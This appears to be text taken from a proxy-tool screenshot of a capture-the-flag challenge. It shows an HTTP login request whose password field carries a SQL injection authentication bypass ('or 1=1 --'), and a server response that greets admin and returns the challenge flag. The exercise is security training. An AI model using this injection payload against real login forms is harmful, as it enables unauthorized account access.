 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: letmein.insomnihack.ch:5000
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://letmein.insomnihack.ch:5000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://letmein.insomnihack.ch:5000/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 username=admin&password=admin'+or+1%3d1+--admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.12.3
3 Date: Fri, 26 Apr 2024 19:38:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 75
6 Connection: close
7
8 Hello admin INS{SQL-1nj3ct1on-in-2o24-1e62fb02-d618-48a4-9e4b-6cffd4fc5856}